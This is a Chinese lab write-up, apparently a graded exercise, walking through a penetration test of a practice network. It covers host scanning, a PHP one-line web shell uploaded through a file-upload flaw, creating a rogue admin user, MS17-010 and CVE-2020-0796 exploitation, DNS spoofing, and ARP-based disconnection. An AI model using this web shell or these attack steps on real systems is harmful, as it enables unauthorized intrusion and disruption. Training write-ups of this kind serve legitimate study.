一、信息收集

1.实验拓扑

2.通过信息收集完成对DMZ内部主机进行发现是否在线,完成包括端口、服务、系统类型信息扫描







(1)使用Kali linux自带工具netdiscover可以针对特定子网进行多主机扫描,查看网段主机的存活情况,发现除本地主机以外的其他目标主机的信息。

发现扫描出来的的主机有5台,除了真机和网关地址外有目标主机两台,以下争对两台目标主机进行信息的收集。





(2)采用nmap去查看两台存活主机的版本信息和端口信息



1)主机ip为192.168.1.135 操作系统为Windows2012,开放端口为80端口

2)主机ip为192.168.1.136 操作系统为Ubuntu,开放端口为22,8080端口





3.通过企业漏扫工具进行漏洞扫描,其中需要发现办公网及DMZ中所有主机的漏洞情况



(1)使用nessus漏洞扫描工具对Ubuntu机进行漏洞扫描



2)创建扫描对象



3)选择查询漏洞的范围,根据前面查询出来的端口这里选择查询webservice的漏洞

4)保存完成之后开始扫描

5)扫描完成之后查看结果

由于以下部分的漏洞扫描的步骤有些一样,接下来只展示漏洞扫描完成结果图



(2)使用nessus漏洞扫描工具对Windows2012主机进行漏洞扫描

(3)使用nessus漏洞扫描工具对Windows7主机进行漏洞扫描发现Windows7存在多个漏洞



(4)使用nessus漏洞扫描工具对Windows10主机进行漏洞扫描,存在smb漏洞

二、攻击渗透

1.利用Linux-server开放的服务,以文件上传漏洞方式,拿下主机操作系统



1)通过前面扫描的ubuntu主机发现存在漏洞,通过测试发现存在文件上传网页





2)接下来采用PHP挂马方式,进行漏洞提权,用记事本创建一个a.php文件。内容如下,其中pass为密码

<?php @eval($_POST[‘pass’])?>



3)打开网站的文件上传页面,进行文件的上传

4)可以看到文件上传成功





5)打开中国菜刀进行连接

6)获取shell

2.利用Windows-server开放的服务,以文件上传漏洞方式,拿下主机操作系统

2)接下来采用PHP挂马方式,进行漏洞提权,用记事本创建一个a.php文件。内容如下,其中pass为密码



3)修改系统参数,允许上传PHP文件



4)到用户中心,选择发送信息上传PHP文件

5)拷贝连接,在浏览器打开,查看文件上传情况

由于没有填写内容,打开文件为空白的,但是文件已经上传成功了

7)获取权限成功









3.以第”2”提为前提,通过新建”hacker”用户远程登陆到Windows-server桌面,具有超管权限。

(请截取重要的步骤图且详细说明过程)

2)创建hacker用户

3)把新建的用户提权为管理员用户

4)执行远程连接

4.利用kali-Linux入侵Windows7,获取远程执行shell,再利用Windows7进行CVE2020-0796扫描整个办公网,发现Windows10漏洞。(10分)





1)通过前面的漏洞扫描得出存在ms17-010漏洞,使用kali执行攻击模块攻击改漏洞



2)使用exploit模块进行漏洞攻击



3)攻击成功,获取到shell







4)上传CVE2020-0796漏洞扫描工具到windows7上面



5)在Windows7查看文件是否上传成功

6)执行漏洞扫描工具扫描Windows10

检查到Windows10存在漏洞



1)生成py文件



2)找到exploit.py,将123.py内的”buf”全部替换成”USER_PAYLOAD”。



3)再将123.py内的所有内容拷贝覆盖掉exploit.py内的所有关于”USER_PAYLOAD”的内容。



4)执行exploit问价



5)开始执行攻击



6)攻击成功,获取shell







6.完成Windows7的DNS劫持,让其访问Windows-server任意一个网站

(请截取重要的步骤图且详细说明过程)



2)开启kali的http功能



3)开启ettercap工具

4)开启嗅探点击右上角√启动后,点击左上角放大镜图标,开始嗅探。

5)查看嗅探到的ip



将windows7靶机地址设为目标1,网关地址设为目标2

7)点击右上角选单,plugins 找到dns_spoof(dns欺骗),双击启用。



8)windows7主机访问任何页面都会跳转到web-seervice 的网站。



7.当Windows7访问Windows-server任意网站时出现的弹窗。

8.Windows10、Windows7完成断网攻击

1)测试Windows10和7是否能正常通信



2)安装嗅探工具dsniff



3)前往目录cd /proc/sys/net/ipv4/编辑ip_forward文件(修改为1则转发数据,0则不转发)





4)进行arp攻击

Windows10

5)查看Windows10和Windows7的上网情况